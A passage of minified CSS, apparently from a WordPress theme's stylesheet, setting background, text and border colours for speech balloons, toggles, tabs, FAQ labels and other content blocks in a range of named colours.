.speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-grey-background-color::after{border-right-color:#949495}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-background-color::after{border-left-color:#949495}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-background-color{background-color:#949495}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-border-color{border-color:#949495}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-border-color::after{border-color:#949495}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-background-color::after{background-color:#949495}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-border-color::before{border-color:#949495}html .body .timeline-box.has-grey-point-color:not(.not-nested-style) .timeline-item::before{background-color:#949495}.has-grey-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#949495}html .body .has-grey-question-color:not(.not-nested-style) .faq-question-label{color:#949495}html .body .has-grey-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#949495}html .body .has-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#949495}html .body .is-style-square.has-grey-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#949495}html .body .is-style-square.has-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#949495}html .body .has-dark-grey-background-color{background-color:#666}html .body .has-dark-grey-color{color:#666}html .body .has-dark-grey-border-color{border-color:#666}html .body .btn-wrap.has-dark-grey-background-color>a{background-color:#666}html .body .btn-wrap.has-dark-grey-color>a{color:#666}html .body .btn-wrap.has-dark-grey-border-color>a{border-color:#666}html .body .bb-tab.has-dark-grey-border-color .bb-label{background-color:#666}html .body .toggle-wrap.has-dark-grey-border-color:not(.not-nested-style) .toggle-button{background-color:#666}html .body .toggle-wrap.has-dark-grey-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-dark-grey-border-color:not(.not-nested-style) .toggle-content{border-color:#666}html .body .toggle-wrap.has-dark-grey-background-color:not(.not-nested-style) .toggle-content{background-color:#666}html .body .toggle-wrap.has-dark-grey-color:not(.not-nested-style) .toggle-content{color:#666}html .body .iconlist-box.has-dark-grey-icon-color li::before{color:#666}.micro-text.has-dark-grey-color{color:#666}html .body .micro-balloon.has-dark-grey-color{color:#666}html .body .micro-balloon.has-dark-grey-background-color{background-color:#666;border-color:transparent}html .body .micro-balloon.has-dark-grey-background-color.micro-bottom::after{border-bottom-color:#666;border-top-color:transparent}html .body .micro-balloon.has-dark-grey-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-dark-grey-background-color::after{border-top-color:#666}html .body .micro-balloon.has-border-color.has-dark-grey-border-color{border-color:#666}html .body .micro-balloon.micro-top.has-dark-grey-border-color::before{border-top-color:#666}html .body .micro-balloon.micro-bottom.has-dark-grey-border-color::before{border-bottom-color:#666}html .body .caption-box.has-dark-grey-border-color:not(.not-nested-style) .box-label{background-color:#666}html .body .tab-caption-box.has-dark-grey-border-color:not(.not-nested-style) .box-label{background-color:#666}html .body .tab-caption-box.has-dark-grey-border-color:not(.not-nested-style) .box-content{border-color:#666}html .body .tab-caption-box.has-dark-grey-background-color:not(.not-nested-style) .box-content{background-color:#666}html .body .tab-caption-box.has-dark-grey-color:not(.not-nested-style) .box-content{color:#666}html .body .label-box.has-dark-grey-border-color:not(.not-nested-style) .box-content{border-color:#666}html .body .label-box.has-dark-grey-background-color:not(.not-nested-style) .box-content{background-color:#666}html .body .label-box.has-dark-grey-color:not(.not-nested-style) .box-content{color:#666}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color{background-color:#666}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-dark-grey-color{color:#666}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color{border-color:#666}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before{border-right-color:#666}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before{border-left-color:#666}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::after{border-right-color:#666}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::after{border-left-color:#666}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color{background-color:#666}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color{border-color:#666}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::after{border-color:#666}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::after{background-color:#666}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before{border-color:#666}html .body .timeline-box.has-dark-grey-point-color:not(.not-nested-style) .timeline-item::before{background-color:#666}.has-dark-grey-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#666}html .body .has-dark-grey-question-color:not(.not-nested-style) .faq-question-label{color:#666}html .body .has-dark-grey-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#666}html .body .has-dark-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#666}html .body .is-style-square.has-dark-grey-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#666}html .body .is-style-square.has-dark-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#666}html .body .has-cocoon-black-background-color{background-color:#333}html .body .has-cocoon-black-color{color:#333}html .body .has-cocoon-black-border-color{border-color:#333}html .body .btn-wrap.has-cocoon-black-background-color>a{background-color:#333}html .body .btn-wrap.has-cocoon-black-color>a{color:#333}html .body .btn-wrap.has-cocoon-black-border-color>a{border-color:#333}html .body .bb-tab.has-cocoon-black-border-color .bb-label{background-color:#333}html .body .toggle-wrap.has-cocoon-black-border-color:not(.not-nested-style) .toggle-button{background-color:#333}html .body .toggle-wrap.has-cocoon-black-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cocoon-black-border-color:not(.not-nested-style) .toggle-content{border-color:#333}html .body .toggle-wrap.has-cocoon-black-background-color:not(.not-nested-style) .toggle-content{background-color:#333}html .body .toggle-wrap.has-cocoon-black-color:not(.not-nested-style) .toggle-content{color:#333}html .body .iconlist-box.has-cocoon-black-icon-color li::before{color:#333}.micro-text.has-cocoon-black-color{color:#333}html .body .micro-balloon.has-cocoon-black-color{color:#333}html .body .micro-balloon.has-cocoon-black-background-color{background-color:#333;border-color:transparent}html .body .micro-balloon.has-cocoon-black-background-color.micro-bottom::after{border-bottom-color:#333;border-top-color:transparent}html .body .micro-balloon.has-cocoon-black-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cocoon-black-background-color::after{border-top-color:#333}html .body .micro-balloon.has-border-color.has-cocoon-black-border-color{border-color:#333}html .body .micro-balloon.micro-top.has-cocoon-black-border-color::before{border-top-color:#333}html .body .micro-balloon.micro-bottom.has-cocoon-black-border-color::before{border-bottom-color:#333}html .body .caption-box.has-cocoon-black-border-color:not(.not-nested-style) .box-label{background-color:#333}html .body .tab-caption-box.has-cocoon-black-border-color:not(.not-nested-style) .box-label{background-color:#333}html .body .tab-caption-box.has-cocoon-black-border-color:not(.not-nested-style) .box-content{border-color:#333}html .body .tab-caption-box.has-cocoon-black-background-color:not(.not-nested-style) .box-content{background-color:#333}html .body .tab-caption-box.has-cocoon-black-color:not(.not-nested-style) .box-content{color:#333}html .body .label-box.has-cocoon-black-border-color:not(.not-nested-style) .box-content{border-color:#333}html .body .label-box.has-cocoon-black-background-color:not(.not-nested-style) .box-content{background-color:#333}html .body .label-box.has-cocoon-black-color:not(.not-nested-style) .box-content{color:#333}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color{background-color:#333}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cocoon-black-color{color:#333}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color{border-color:#333}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before{border-right-color:#333}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before{border-left-color:#333}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::after{border-right-color:#333}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::after{border-left-color:#333}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color{background-color:#333}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color{border-color:#333}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::after{border-color:#333}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::after{background-color:#333}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before{border-color:#333}html .body .timeline-box.has-cocoon-black-point-color:not(.not-nested-style) .timeline-item::before{background-color:#333}.has-cocoon-black-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#333}html .body .has-cocoon-black-question-color:not(.not-nested-style) .faq-question-label{color:#333}html .body .has-cocoon-black-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#333}html .body .has-cocoon-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#333}html .body .is-style-square.has-cocoon-black-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#333}html .body .is-style-square.has-cocoon-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#333}html .body .has-cocoon-white-background-color{background-color:#fff}html .body .has-cocoon-white-color{color:#fff}html .body .has-cocoon-white-border-color{border-color:#fff}html .body .btn-wrap.has-cocoon-white-background-color>a{background-color:#fff}html .body .btn-wrap.has-cocoon-white-color>a{color:#fff}html .body .btn-wrap.has-cocoon-white-border-color>a{border-color:#fff}html .body .bb-tab.has-cocoon-white-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-cocoon-white-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-cocoon-white-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cocoon-white-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-cocoon-white-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-cocoon-white-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-cocoon-white-icon-color li::before{color:#fff}.micro-text.has-cocoon-white-color{color:#fff}html .body .micro-balloon.has-cocoon-white-color{color:#fff}html .body .micro-balloon.has-cocoon-white-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-cocoon-white-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-cocoon-white-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cocoon-white-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-cocoon-white-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-cocoon-white-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-cocoon-white-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-cocoon-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-cocoon-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-cocoon-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-cocoon-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-cocoon-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-cocoon-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-cocoon-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-cocoon-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cocoon-white-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before{border-color:#fff}html .body .timeline-box.has-cocoon-white-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-cocoon-white-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-cocoon-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-cocoon-white-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-cocoon-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-cocoon-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-cocoon-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-watery-blue-background-color{background-color:#f3fafe}html .body .has-watery-blue-color{color:#f3fafe}html .body .has-watery-blue-border-color{border-color:#f3fafe}html .body .btn-wrap.has-watery-blue-background-color>a{background-color:#f3fafe}html .body .btn-wrap.has-watery-blue-color>a{color:#f3fafe}html .body .btn-wrap.has-watery-blue-border-color>a{border-color:#f3fafe}html .body .bb-tab.has-watery-blue-border-color .bb-label{background-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-color:not(.not-nested-style) .toggle-content{color:#f3fafe}html .body .iconlist-box.has-watery-blue-icon-color li::before{color:#f3fafe}.micro-text.has-watery-blue-color{color:#f3fafe}html .body .micro-balloon.has-watery-blue-color{color:#f3fafe}html .body .micro-balloon.has-watery-blue-background-color{background-color:#f3fafe;border-color:transparent}html .body .micro-balloon.has-watery-blue-background-color.micro-bottom::after{border-bottom-color:#f3fafe;border-top-color:transparent}html .body .micro-balloon.has-watery-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-blue-background-color::after{border-top-color:#f3fafe}html .body .micro-balloon.has-border-color.has-watery-blue-border-color{border-color:#f3fafe}html .body .micro-balloon.micro-top.has-watery-blue-border-color::before{border-top-color:#f3fafe}html .body .micro-balloon.micro-bottom.has-watery-blue-border-color::before{border-bottom-color:#f3fafe}html .body .caption-box.has-watery-blue-border-color:not(.not-nested-style) .box-label{background-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-border-color:not(.not-nested-style) .box-label{background-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-border-color:not(.not-nested-style) .box-content{border-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-background-color:not(.not-nested-style) .box-content{background-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-color:not(.not-nested-style) .box-content{color:#f3fafe}html .body .label-box.has-watery-blue-border-color:not(.not-nested-style) .box-content{border-color:#f3fafe}html .body .label-box.has-watery-blue-background-color:not(.not-nested-style) .box-content{background-color:#f3fafe}html .body .label-box.has-watery-blue-color:not(.not-nested-style) .box-content{color:#f3fafe}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color{background-color:#f3fafe}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-blue-color{color:#f3fafe}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color{border-color:#f3fafe}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before{border-right-color:#f3fafe}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before{border-left-color:#f3fafe}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::after{border-right-color:#f3fafe}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::after{border-left-color:#f3fafe}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color{background-color:#f3fafe}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color{border-color:#f3fafe}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::after{border-color:#f3fafe}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::after{background-color:#f3fafe}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before{border-color:#f3fafe}html .body .timeline-box.has-watery-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#f3fafe}.has-watery-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#f3fafe}html .body .has-watery-blue-question-color:not(.not-nested-style) .faq-question-label{color:#f3fafe}html .body .has-watery-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#f3fafe}html .body .has-watery-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#f3fafe}html .body .is-style-square.has-watery-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#f3fafe}html .body .is-style-square.has-watery-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#f3fafe}html .body .has-watery-yellow-background-color{background-color:#fff7cc}html .body .has-watery-yellow-color{color:#fff7cc}html .body .has-watery-yellow-border-color{border-color:#fff7cc}html .body .btn-wrap.has-watery-yellow-background-color>a{background-color:#fff7cc}html .body .btn-wrap.has-watery-yellow-color>a{color:#fff7cc}html .body .btn-wrap.has-watery-yellow-border-color>a{border-color:#fff7cc}html .body .bb-tab.has-watery-yellow-border-color .bb-label{background-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-border-color:not(.not-nested-style) .toggle-button{background-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-yellow-border-color:not(.not-nested-style) .toggle-content{border-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-background-color:not(.not-nested-style) .toggle-content{background-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-color:not(.not-nested-style) .toggle-content{color:#fff7cc}html .body .iconlist-box.has-watery-yellow-icon-color li::before{color:#fff7cc}.micro-text.has-watery-yellow-color{color:#fff7cc}html .body .micro-balloon.has-watery-yellow-color{color:#fff7cc}html .body .micro-balloon.has-watery-yellow-background-color{background-color:#fff7cc;border-color:transparent}html .body .micro-balloon.has-watery-yellow-background-color.micro-bottom::after{border-bottom-color:#fff7cc;border-top-color:transparent}html .body .micro-balloon.has-watery-yellow-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-yellow-background-color::after{border-top-color:#fff7cc}html .body .micro-balloon.has-border-color.has-watery-yellow-border-color{border-color:#fff7cc}html .body .micro-balloon.micro-top.has-watery-yellow-border-color::before{border-top-color:#fff7cc}html .body .micro-balloon.micro-bottom.has-watery-yellow-border-color::before{border-bottom-color:#fff7cc}html .body .caption-box.has-watery-yellow-border-color:not(.not-nested-style) .box-label{background-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-border-color:not(.not-nested-style) .box-label{background-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-border-color:not(.not-nested-style) .box-content{border-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-background-color:not(.not-nested-style) .box-content{background-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-color:not(.not-nested-style) .box-content{color:#fff7cc}html .body .label-box.has-watery-yellow-border-color:not(.not-nested-style) .box-content{border-color:#fff7cc}html .body .label-box.has-watery-yellow-background-color:not(.not-nested-style) .box-content{background-color:#fff7cc}html .body .label-box.has-watery-yellow-color:not(.not-nested-style) .box-content{color:#fff7cc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color{background-color:#fff7cc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-yellow-color{color:#fff7cc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color{border-color:#fff7cc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before{border-right-color:#fff7cc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before{border-left-color:#fff7cc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::after{border-right-color:#fff7cc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::after{border-left-color:#fff7cc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color{background-color:#fff7cc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color{border-color:#fff7cc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::after{border-color:#fff7cc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::after{background-color:#fff7cc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before{border-color:#fff7cc}html .body .timeline-box.has-watery-yellow-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff7cc}.has-watery-yellow-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff7cc}html .body .has-watery-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#fff7cc}html .body .has-watery-yellow-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff7cc}html .body .has-watery-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff7cc}html .body .is-style-square.has-watery-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff7cc}html .body .is-style-square.has-watery-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff7cc}html .body .has-watery-red-background-color{background-color:#fdf2f2}html .body .has-watery-red-color{color:#fdf2f2}html .body .has-watery-red-border-color{border-color:#fdf2f2}html .body .btn-wrap.has-watery-red-background-color>a{background-color:#fdf2f2}html .body .btn-wrap.has-watery-red-color>a{color:#fdf2f2}html .body .btn-wrap.has-watery-red-border-color>a{border-color:#fdf2f2}html .body .bb-tab.has-watery-red-border-color .bb-label{background-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-border-color:not(.not-nested-style) .toggle-button{background-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-red-border-color:not(.not-nested-style) .toggle-content{border-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-background-color:not(.not-nested-style) .toggle-content{background-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-color:not(.not-nested-style) .toggle-content{color:#fdf2f2}html .body .iconlist-box.has-watery-red-icon-color li::before{color:#fdf2f2}.micro-text.has-watery-red-color{color:#fdf2f2}html .body .micro-balloon.has-watery-red-color{color:#fdf2f2}html .body .micro-balloon.has-watery-red-background-color{background-color:#fdf2f2;border-color:transparent}html .body .micro-balloon.has-watery-red-background-color.micro-bottom::after{border-bottom-color:#fdf2f2;border-top-color:transparent}html .body .micro-balloon.has-watery-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-red-background-color::after{border-top-color:#fdf2f2}html .body .micro-balloon.has-border-color.has-watery-red-border-color{border-color:#fdf2f2}html .body .micro-balloon.micro-top.has-watery-red-border-color::before{border-top-color:#fdf2f2}html .body .micro-balloon.micro-bottom.has-watery-red-border-color::before{border-bottom-color:#fdf2f2}html .body .caption-box.has-watery-red-border-color:not(.not-nested-style) .box-label{background-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-border-color:not(.not-nested-style) .box-label{background-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-border-color:not(.not-nested-style) .box-content{border-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-background-color:not(.not-nested-style) .box-content{background-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-color:not(.not-nested-style) .box-content{color:#fdf2f2}html .body .label-box.has-watery-red-border-color:not(.not-nested-style) .box-content{border-color:#fdf2f2}html .body .label-box.has-watery-red-background-color:not(.not-nested-style) .box-content{background-color:#fdf2f2}html .body .label-box.has-watery-red-color:not(.not-nested-style) .box-content{color:#fdf2f2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-red-background-color{background-color:#fdf2f2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-red-color{color:#fdf2f2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-red-border-color{border-color:#fdf2f2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before{border-right-color:#fdf2f2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before{border-left-color:#fdf2f2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::after{border-right-color:#fdf2f2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::after{border-left-color:#fdf2f2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-background-color{background-color:#fdf2f2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-border-color{border-color:#fdf2f2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::after{border-color:#fdf2f2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::after{background-color:#fdf2f2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before{border-color:#fdf2f2}html .body .timeline-box.has-watery-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fdf2f2}.has-watery-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fdf2f2}html .body .has-watery-red-question-color:not(.not-nested-style) .faq-question-label{color:#fdf2f2}html .body .has-watery-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fdf2f2}html .body .has-watery-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fdf2f2}html .body .is-style-square.has-watery-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fdf2f2}html .body .is-style-square.has-watery-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fdf2f2}html .body .has-watery-green-background-color{background-color:#ebf8f4}html .body .has-watery-green-color{color:#ebf8f4}html .body .has-watery-green-border-color{border-color:#ebf8f4}html .body 